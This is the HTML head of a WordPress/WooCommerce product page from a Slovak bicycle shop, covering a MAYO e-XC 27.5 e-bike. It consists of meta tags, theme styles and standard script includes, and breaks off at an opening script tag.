

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/
body_size: 113525
content:
	<!DOCTYPE html>
	<html class=""  lang="sk-SK" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.cyklo1.sk/xmlrpc.php" />
		<title>MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela &#8211; CYKLO 1 Trenčín</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo;" href="https://www.cyklo1.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu CYKLO 1 Trenčín &raquo; ku článku MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela" href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xc-275-flash-power-d-siva-biela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cyklo1.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cyklo1.sk%2Fprodukt%2Fmayo-e-xc-275-flash-power-d-siva-biela%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.cyklo1.sk/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="MAYO e-XC 27,5 FLASH POWER D sivá - biela"/>
	<meta property="og:title" content="MAYO e-XC 27,5 FLASH POWER D sivá - biela"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/"/>
	<meta property="og:site_name" content="CYKLO 1 Trenčín"/>
	<meta property="og:description" content="MAYO 27.5" FLASH je moderný ebike s akumulátorom integrovaným v spodnej rámovej rúre. O pohon sa stará stredový motor s torzným snímačom a krútiaciom mometom až 80Nm. V kombinácii s 500Wh akumulátorom je to ideálny stroj na dlhé výjazdy po spevnených aj nespevnených cestách a&hellip;"/>

						<meta property="og:image" content="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='http://www.cyklo1.sk/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.cyklo1.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-ribbon-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/footer-ribbon.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/only-product.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.cyklo1.sk/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='http://www.cyklo1.sk/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='http://www.cyklo1.sk/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='http://www.cyklo1.sk/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Open Sans,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ad0000}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='http://www.cyklo1.sk/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='http://www.cyklo1.sk/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="http://www.cyklo1.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cyklo1.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https://www.cyklo1.sk/kosik/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","i18n_rating_options":["1 z 5 hviezdi\u010diek","2 z 5 hviezdi\u010diek","3 z 5 hviezdi\u010diek","4 z 5 hviezdi\u010diek","5 z 5 hviezdi\u010diek"],"i18n_product_gallery_trigger_text":"Zobrazi\u0165 gal\u00e9riu obr\u00e1zkov na celej obrazovke","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
